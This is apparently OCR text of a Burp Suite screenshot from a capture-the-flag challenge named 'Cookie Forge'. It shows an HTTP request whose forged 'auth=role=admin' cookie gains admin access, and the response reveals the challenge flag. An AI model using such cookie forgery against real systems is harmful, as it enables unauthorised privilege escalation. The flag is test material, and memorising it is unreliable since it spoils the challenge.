 Request
Pretty Raw Hex
\n
1 GET /dashboard HTTP/1.1
2 Host: 4.232.166.44:6969
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36 Edg/134.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
7 Referer: http://4.232.166.44:6969/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: auth=role=admin|f7b4353ab7c25835abf89e5bc4d4ae110d05218a90a73f21b47252f14840fc58
11 Connection: keep-alive
12
13
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Cookie Forge Dashboard
Logout
Welcome, Admin!
You have access to the admin panel.
Flag: CATXCSC{I_am_ATOMIC_;)}
Admin Video
0:00